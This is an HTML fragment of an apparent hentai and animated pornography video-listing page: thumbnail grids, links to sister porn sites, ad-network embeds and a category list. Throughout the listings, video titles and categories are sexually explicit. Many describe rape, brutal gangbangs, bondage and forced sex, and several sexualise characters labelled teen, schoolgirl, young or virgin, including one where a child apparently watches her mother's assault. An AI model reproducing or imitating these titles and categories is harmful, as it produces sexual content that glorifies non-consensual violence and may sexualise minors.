                                <img data-sg="bc1ce33e9a27f79b" src="/thumbs/395/13554958836492138395_0.jpg" alt="Bigtits hentai brutally monster fucked" width="320" height="240">
                            </div>
                            <p>Bigtits hentai brutally monster fucked</p>
                        </a>
                        <span class="lay">5:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="320" height="240">
                            </div>
                            <p>Young Submissive Anime Sluts Fully Enjoyed</p>
                        </a>
                        <span class="lay">10:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731302700149/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90fd16475" src="/thumbs/149/2705852731302700149_0.jpg" alt="Hentai anime" width="320" height="240">
                            </div>
                            <p>Hentai anime</p>
                        </a>
                        <span class="lay">17:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7381451013277864793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="66702e96855fd359" src="/thumbs/793/7381451013277864793_0.jpg" alt="エロポリス Police HENTAI" width="320" height="240">
                            </div>
                            <p>エロポリス Police HENTAI</p>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837475057708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed4be202c" src="/thumbs/708/13554958837475057708_0.jpg" alt="Blindfolded hentai teen" width="320" height="240">
                            </div>
                            <p>Blindfolded hentai teen</p>
                        </a>
                        <span class="lay">5:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836811195186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ead2c6332" src="/thumbs/186/13554958836811195186_0.jpg" alt="Russian masseuse lesbosex with her client Ayumi Anime" width="320" height="240">
                            </div>
                            <p>Russian masseuse lesbosex with her client Ayumi Anime</p>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896188261875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7517bf325f3" src="/thumbs/875/1892856896188261875_0.jpg" alt="Anal Toyfuck" width="320" height="240">
                            </div>
                            <p>Anal Toyfuck</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836228751283/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8a74ffb3" src="/thumbs/283/13554958836228751283_0.jpg" alt="Japanese hentai mom with huge jugs gets fucked by old man" width="320" height="240">
                            </div>
                            <p>Japanese hentai mom with huge jugs gets fucked by old man</p>
                        </a>
                        <span class="lay">6:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548361108054/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e55b9a56" src="/thumbs/54/1426482548361108054_0.jpg" alt="Extreme 3d anal hentai xxx Life is nothing more than a series of" width="320" height="240">
                            </div>
                            <p>Extreme 3d anal hentai xxx Life is nothing more than a series of</p>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734676844158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d8eebe7e" src="/thumbs/158/2705852734676844158_0.jpg" alt="Fuzzy Lips Episode 1 English subbed Uncensored" width="320" height="240">
                            </div>
                            <p>Fuzzy Lips Episode 1 English subbed Uncensored</p>
                        </a>
                        <span class="lay">22:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637739800395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1048b9f74b" src="/thumbs/395/3824942637739800395_0.jpg" alt="Naruto Footjob Part-1" width="320" height="240">
                            </div>
                            <p>Naruto Footjob Part-1</p>
                        </a>
                        <span class="lay">2:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3499216231563539533/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="308fb69f7aa0344d" src="/thumbs/533/3499216231563539533_0.jpg" alt="Great titty tentacle bombshell gangbanged portion 3" width="320" height="240">
                            </div>
                            <p>Great titty tentacle bombshell gangbanged portion 3</p>
                        </a>
                        <span class="lay">19:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834438025820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1fb8b25c" src="/thumbs/820/13554958834438025820_0.jpg" alt="Bondage hentai gagging and shoving dildo to wetpussy" width="320" height="240">
                            </div>
                            <p>Bondage hentai gagging and shoving dildo to wetpussy</p>
                        </a>
                        <span class="lay">6:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734177077101/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb24e76d" src="/thumbs/101/2705852734177077101_0.jpg" alt="Succuba Mist Story The Animation Episode 1 English Subbed Un" width="320" height="240">
                            </div>
                            <p>Succuba Mist Story The Animation Episode 1 English Subbed Un</p>
                        </a>
                        <span class="lay">16:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837036306783/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eba97515f" src="/thumbs/783/13554958837036306783_0.jpg" alt="Huge titted hentai babe in bikini" width="320" height="240">
                            </div>
                            <p>Huge titted hentai babe in bikini</p>
                        </a>
                        <span class="lay">5:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897334935156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751c04bfe74" src="/thumbs/156/1892856897334935156_0.jpg" alt="Lesbian Toy Fucking" width="320" height="240">
                            </div>
                            <p>Lesbian Toy Fucking</p>
                        </a>
                        <span class="lay">16:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637181438889/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027720ba9" src="/thumbs/889/3824942637181438889_0.jpg" alt="3D Superheroine Gangbanged by Mutants!" width="320" height="240">
                            </div>
                            <p>3D Superheroine Gangbanged by Mutants!</p>
                        </a>
                        <span class="lay">3:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835056398463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4494507f" src="/thumbs/463/13554958835056398463_0.jpg" alt="Hentai teen public transport fuck with stranger" width="320" height="240">
                            </div>
                            <p>Hentai teen public transport fuck with stranger</p>
                        </a>
                        <span class="lay">6:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18303053567321706606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fe01823ee928106e" src="/thumbs/606/18303053567321706606_0.jpg" alt="Young Japanese webcam model, Asian pussy, anime" width="320" height="240">
                            </div>
                            <p>Young Japanese webcam model, Asian pussy, anime</p>
                        </a>
                        <span class="lay">15:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837035766838/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eba8f1436" src="/thumbs/838/13554958837035766838_0.jpg" alt="Japanese hentai maid sucking stiff dick and swallowing cum" width="320" height="240">
                            </div>
                            <p>Japanese hentai maid sucking stiff dick and swallowing cum</p>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548747655256/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fc65d858" src="/thumbs/256/1426482548747655256_0.jpg" alt="3D cartoon Ariel getting fucked underwater by Ursula" width="320" height="240">
                            </div>
                            <p>3D cartoon Ariel getting fucked underwater by Ursula</p>
                        </a>
                        <span class="lay">3:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1116231041664110517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7da637e5a74fb5" src="/thumbs/517/1116231041664110517_0.jpg" alt="Overwatch Dva Lift and Fuck Blacked" width="320" height="240">
                            </div>
                            <p>Overwatch Dva Lift and Fuck Blacked</p>
                        </a>
                        <span class="lay">5:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15410229481372236339/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5dc22110071ba33" src="/thumbs/339/15410229481372236339_0.jpg" alt="The twins – crossdressers had a threesome with Femboy" width="320" height="240">
                            </div>
                            <p>The twins – crossdressers had a threesome with Femboy</p>
                        </a>
                        <span class="lay">10:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2629549575390813834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="247e09682872de8a" src="/thumbs/834/2629549575390813834_0.jpg" alt="Choose your favorite secretary and fuck her however you want at the office (with pussy masturbation ASMR sound!) Uncensored Hentai" width="320" height="240">
                            </div>
                            <p>Choose your favorite secretary and fuck her however you want at the office (with pussy masturbation ASMR sound!) Uncensored Hentai</p>
                        </a>
                        <span class="lay">5:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836457457232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e9816c650" src="/thumbs/232/13554958836457457232_0.jpg" alt="Enchained girl bent over and ravished" width="320" height="240">
                            </div>
                            <p>Enchained girl bent over and ravished</p>
                        </a>
                        <span class="lay">6:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638560665698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1079a76062" src="/thumbs/698/3824942638560665698_0.jpg" alt="Girl forcefully fucks Boyfriend playing video game" width="320" height="240">
                            </div>
                            <p>Girl forcefully fucks Boyfriend playing video game</p>
                        </a>
                        <span class="lay">0:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836667507940/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea49be4e4" src="/thumbs/940/13554958836667507940_0.jpg" alt="Virgin hentai bondaged with muzzle hard double penetration" width="320" height="240">
                            </div>
                            <p>Virgin hentai bondaged with muzzle hard double penetration</p>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735087672441/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f16b7c79" src="/thumbs/441/2705852735087672441_0.jpg" alt="Lady Flirt" width="320" height="240">
                            </div>
                            <p>Lady Flirt</p>
                        </a>
                        <span class="lay">2:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731524124946/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91d041112" src="/thumbs/946/2705852731524124946_0.jpg" alt="All My Roommates Love 3 (Futanari 3D Hentai Cartoon)" width="320" height="240">
                            </div>
                            <p>All My Roommates Love 3 (Futanari 3D Hentai Cartoon)</p>
                        </a>
                        <span class="lay">6:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837063878824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebc3c08a8" src="/thumbs/824/13554958837063878824_0.jpg" alt="Hentai nurse gets fucked" width="320" height="240">
                            </div>
                            <p>Hentai nurse gets fucked</p>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544863913140/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25114e8a4b4" src="/thumbs/140/1426482544863913140_0.jpg" alt="Lara Croft sex compilation with lesbian acts" width="320" height="240">
                            </div>
                            <p>Lara Croft sex compilation with lesbian acts</p>
                        </a>
                        <span class="lay">5:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16818398952994168473/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e966f4bd7404de99" src="/thumbs/473/16818398952994168473_0.jpg" alt="Zero two hentai cosplay porn ahegao Full clip" width="320" height="240">
                            </div>
                            <p>Zero two hentai cosplay porn ahegao Full clip</p>
                        </a>
                        <span class="lay">1:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731771739626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92bc65dea" src="/thumbs/626/2705852731771739626_0.jpg" alt="Horny Lesbians Playful Night" width="320" height="240">
                            </div>
                            <p>Horny Lesbians Playful Night</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837250744244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec75f5fb4" src="/thumbs/244/13554958837250744244_0.jpg" alt="Hot hentai chicks in hardfuck videos" width="320" height="240">
                            </div>
                            <p>Hot hentai chicks in hardfuck videos</p>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895693882858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515e7b85ea" src="/thumbs/858/1892856895693882858_0.jpg" alt="Teacher is HOT for STUDENT" width="320" height="240">
                            </div>
                            <p>Teacher is HOT for STUDENT</p>
                        </a>
                        <span class="lay">5:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837171774996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec2aa6614" src="/thumbs/996/13554958837171774996_0.jpg" alt="Japanese hentai nurse hard fucked by monster" width="320" height="240">
                            </div>
                            <p>Japanese hentai nurse hard fucked by monster</p>
                        </a>
                        <span class="lay">5:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834703332212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2f88f374" src="/thumbs/212/13554958834703332212_0.jpg" alt="Hentai monster hard fucked a busty anime" width="320" height="240">
                            </div>
                            <p>Hentai monster hard fucked a busty anime</p>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734140889726/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b8fcba7e" src="/thumbs/726/2705852734140889726_0.jpg" alt="Hot hentai bondage play." width="320" height="240">
                            </div>
                            <p>Hot hentai bondage play.</p>
                        </a>
                        <span class="lay">2:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834571946729/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e27b42ae9" src="/thumbs/729/13554958834571946729_0.jpg" alt="Hentai babes gets fucked" width="320" height="240">
                            </div>
                            <p>Hentai babes gets fucked</p>
                        </a>
                        <span class="lay">6:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837491522430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed5b95b7e" src="/thumbs/430/13554958837491522430_0.jpg" alt="Bondage hentai mom gets fucked brutally by bandits while her girl watching iit" width="320" height="240">
                            </div>
                            <p>Bondage hentai mom gets fucked brutally by bandits while her girl watching iit</p>
                        </a>
                        <span class="lay">5:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837864703773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eebf7a71d" src="/thumbs/773/13554958837864703773_0.jpg" alt="Tied up hentai coed brutally gangbanged by bandits" width="320" height="240">
                            </div>
                            <p>Tied up hentai coed brutally gangbanged by bandits</p>
                        </a>
                        <span class="lay">5:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7576886415568523944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6926820d0771d2a8" src="/thumbs/944/7576886415568523944_0.jpg" alt="Slutty Vtuber Arabella Cums for Chat while Watching Hentai (Chaturbate)" width="320" height="240">
                            </div>
                            <p>Slutty Vtuber Arabella Cums for Chat while Watching Hentai (Chaturbate)</p>
                        </a>
                        <span class="lay">35:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837299872841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eca4d0449" src="/thumbs/841/13554958837299872841_0.jpg" alt="Hentai caught by tentacles and monsters brutally fucked" width="320" height="240">
                            </div>
                            <p>Hentai caught by tentacles and monsters brutally fucked</p>
                        </a>
                        <span class="lay">5:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835766930640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6eee2cd0" src="/thumbs/640/13554958835766930640_0.jpg" alt="3D anime caught by monster tentacles and sucked bigcock" width="320" height="240">
                            </div>
                            <p>3D anime caught by monster tentacles and sucked bigcock</p>
                        </a>
                        <span class="lay">8:52</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/index/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/18874421/3D/popular/1/" target="_self">3D</a> <span>310</span></li>
       
<li><a href="/en/category/19333173/Aliens/popular/1/" target="_self">Aliens</a> <span>13</span></li>
       
<li><a href="/en/category/21561397/Amateur/popular/1/" target="_self">Amateur</a> <span>107</span></li>
       
<li><a href="/en/category/21626933/Anal/popular/1/" target="_self">Anal</a> <span>140</span></li>
       
<li><a href="/en/category/19988533/Animation/popular/1/" target="_self">Animation</a> <span>125</span></li>
       
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self">Anime</a> <span>911</span></li>
       
<li><a href="/en/category/21758005/Asian/popular/1/" target="_self">Asian</a> <span>215</span></li>
       
<li><a href="/en/category/21823541/Ass/popular/1/" target="_self">Ass</a> <span>100</span></li>
       
<li><a href="/en/category/22085685/BBW/popular/1/" target="_self">BBW</a> <span>23</span></li>
       
<li><a href="/en/category/22151221/BDSM/popular/1/" target="_self">BDSM</a> <span>286</span></li>
       
<li><a href="/en/category/21889077/Babes/popular/1/" target="_self">Babes</a> <span>42</span></li>
       
<li><a href="/en/category/22413365/Big Cock/popular/1/" target="_self">Big Cock</a> <span>95</span></li>
       
<li><a href="/en/category/22347829/Big Tits/popular/1/" target="_self">Big Tits</a> <span>257</span></li>
       
<li><a href="/en/category/21233717/Bleach/popular/1/" target="_self">Bleach</a> <span>3</span></li>
       
<li><a href="/en/category/22675509/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5</span></li>
       
<li><a href="/en/category/22872117/Bukkake/popular/1/" target="_self">Bukkake</a> <span>25</span></li>
       
<li><a href="/en/category/18939957/Cartoons/popular/1/" target="_self">Cartoons</a> <span>22</span></li>
       
<li><a href="/en/category/23920693/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>2</span></li>
       
<li><a href="/en/category/23330869/College/popular/1/" target="_self">College</a> <span>27</span></li>
       
<li><a href="/en/category/23396405/Compilation/popular/1/" target="_self">Compilation</a> <span>68</span></li>
       
<li><a href="/en/category/20250677/Cosplay/popular/1/" target="_self">Cosplay</a> <span>109</span></li>
       
<li><a href="/en/category/23461941/Couple/popular/1/" target="_self">Couple</a> <span>35</span></li>
       
<li><a href="/en/category/23527477/Creampie/popular/1/" target="_self">Creampie</a> <span>144</span></li>
       
<li><a href="/en/category/23593013/Cumshot/popular/1/" target="_self">Cumshot</a> <span>142</span></li>
       
<li><a href="/en/category/24182837/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>38</span></li>
       
<li><a href="/en/category/19398709/Demons/popular/1/" target="_self">Demons</a> <span>3</span></li>
       
<li><a href="/en/category/24117301/Dildo/popular/1/" target="_self">Dildo</a> <span>74</span></li>
       
<li><a href="/en/category/24248373/Doctor/popular/1/" target="_self">Doctor</a> <span>15</span></li>
       
<li><a href="/en/category/24379445/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>51</span></li>
       
<li><a href="/en/category/24444981/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>25</span></li>
       
<li><a href="/en/category/19005493/Drawn/popular/1/" target="_self">Drawn</a> <span>11</span></li>
       
<li><a href="/en/category/24707125/Ebony/popular/1/" target="_self">Ebony</a> <span>25</span></li>
       
<li><a href="/en/category/21364789/Family/popular/1/" target="_self">Family</a> <span>1</span></li>
       
<li><a href="/en/category/25296949/Fisting/popular/1/" target="_self">Fisting</a> <span>8</span></li>
       
<li><a href="/en/category/25428021/Footjob/popular/1/" target="_self">Footjob</a> <span>11</span></li>
       
<li><a href="/en/category/19529781/Furry/popular/1/" target="_self">Furry</a> <span>12</span></li>
       
<li><a href="/en/category/18546741/Futanari/popular/1/" target="_self">Futanari</a> <span>79</span></li>
       
<li><a href="/en/category/25755701/Gangbang/popular/1/" target="_self">Gangbang</a> <span>75</span></li>
       
<li><a href="/en/category/25821237/Gays/popular/1/" target="_self">Gays</a> <span>7</span></li>
       
<li><a href="/en/category/26214453/Group Sex/popular/1/" target="_self">Group Sex</a> <span>44</span></li>
       
<li><a href="/en/category/26279989/Hairy/popular/1/" target="_self">Hairy</a> <span>12</span></li>
       
<li><a href="/en/category/26345525/Handjob/popular/1/" target="_self">Handjob</a> <span>49</span></li>
       
<li><a href="/en/category/26411061/Hardcore/popular/1/" target="_self">Hardcore</a> <span>196</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self">Hentai</a> <span>1822</span></li>
       
<li><a href="/en/category/26673205/Interracial/popular/1/" target="_self">Interracial</a> <span>56</span></li>
       
<li><a href="/en/category/26804277/Japanese/popular/1/" target="_self">Japanese</a> <span>273</span></li>
       
<li><a href="/en/category/20054069/Kawaii/popular/1/" target="_self">Kawaii</a> <span>2</span></li>
       
<li><a href="/en/category/27131957/Lesbian/popular/1/" target="_self">Lesbian</a> <span>170</span></li>
       
<li><a href="/en/category/19595317/Magic/popular/1/" target="_self">Magic</a> <span>6</span></li>
       
<li><a href="/en/category/18677813/Manga/popular/1/" target="_self">Manga</a> <span>95</span></li>
       
<li><a href="/en/category/27525173/Massage/popular/1/" target="_self">Massage</a> <span>24</span></li>
       
<li><a href="/en/category/27590709/Masturbation/popular/1/" target="_self">Masturbation</a> <span>69</span></li>
       
<li><a href="/en/category/27656245/Mature/popular/1/" target="_self">Mature</a> <span>57</span></li>
       
<li><a href="/en/category/18808885/Monster/popular/1/" target="_self">Monster</a> <span>136</span></li>
       
<li><a href="/en/category/20316213/Naruto/popular/1/" target="_self">Naruto</a> <span>28</span></li>
       
<li><a href="/en/category/20906037/Ninja/popular/1/" target="_self">Ninja</a> <span>3</span></li>
       
<li><a href="/en/category/27983925/Nurse/popular/1/" target="_self">Nurse</a> <span>26</span></li>
       
<li><a href="/en/category/28311605/Orgy/popular/1/" target="_self">Orgy</a> <span>42</span></li>
       
<li><a href="/en/category/28835893/POV/popular/1/" target="_self">POV</a> <span>41</span></li>
       
<li><a href="/en/category/20381749/Pokemon/popular/1/" target="_self">Pokemon</a> <span>10</span></li>
       
<li><a href="/en/category/20774965/Pool/popular/1/" target="_self">Pool</a> <span>10</span></li>
       
<li><a href="/en/category/28901429/Pregnant/popular/1/" target="_self">Pregnant</a> <span>15</span></li>
       
<li><a href="/en/category/20971573/Princess/popular/1/" target="_self">Princess</a> <span>41</span></li>
       
<li><a href="/en/category/28966965/Public/popular/1/" target="_self">Public</a> <span>47</span></li>
       
<li><a href="/en/category/20512821/Sailormoon/popular/1/" target="_self">Sailormoon</a> <span>3</span></li>
       
<li><a href="/en/category/29491253/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>63</span></li>
       
<li><a href="/en/category/30015541/Squirting/popular/1/" target="_self">Squirting</a> <span>12</span></li>
       
<li><a href="/en/category/30081077/Strapon/popular/1/" target="_self">Strapon</a> <span>9</span></li>
       
<li><a href="/en/category/30998581/Teacher/popular/1/" target="_self">Teacher</a> <span>41</span></li>
       
<li><a href="/en/category/31064117/Teens/popular/1/" target="_self">Teens</a> <span>38</span></li>
       
<li><a href="/en/category/18743349/Tentacle/popular/1/" target="_self">Tentacle</a> <span>106</span></li>
       
<li><a href="/en/category/31195189/Threesome/popular/1/" target="_self">Threesome</a> <span>91</span></li>
       
<li><a href="/en/category/21168181/Tifa/popular/1/" target="_self">Tifa</a> <span>5</span></li>
       
<li><a href="/en/category/31260725/Tits/popular/1/" target="_self">Tits</a> <span>130</span></li>
       
<li><a href="/en/category/19922997/Toons/popular/1/" target="_self">Toons</a> <span>24</span></li>
       
<li><a href="/en/category/31326261/Toys/popular/1/" target="_self">Toys</a> <span>42</span></li>
       
<li><a href="/en/category/19726389/Trap/popular/1/" target="_self">Trap</a> <span>3</span></li>
       
<li><a href="/en/category/21037109/Umemaro/popular/1/" target="_self">Umemaro</a> <span>5</span></li>
       
<li><a href="/en/category/31391797/Uniform/popular/1/" target="_self">Uniform</a> <span>170</span></li>
       
<li><a href="/en/category/20447285/Warcraft/popular/1/" target="_self">Warcraft</a> <span>4</span></li>
       
<li><a href="/en/category/19071029/Yaoi/popular/1/" target="_self">Yaoi</a> <span>3</span></li>
       
<li><a href="/en/category/31653941/Young/popular/1/" target="_self">Young</a> <span>70</span></li>
       
<li><a href="/en/category/19660853/Yuri/popular/1/" target="_self">Yuri</a> <span>6</span></li>
 
